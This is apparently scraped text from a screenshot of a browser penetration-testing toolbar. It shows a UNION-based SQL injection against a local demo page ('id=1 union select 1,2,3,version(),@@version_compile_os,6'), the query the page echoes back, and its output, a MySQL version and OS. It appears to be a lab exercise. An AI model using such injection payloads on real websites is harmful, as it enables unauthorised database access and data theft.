 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,version(),@@version_compile_os,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,version(),@@version_compile_os,6
3
首页 新闻 留言
5.7.26
Win64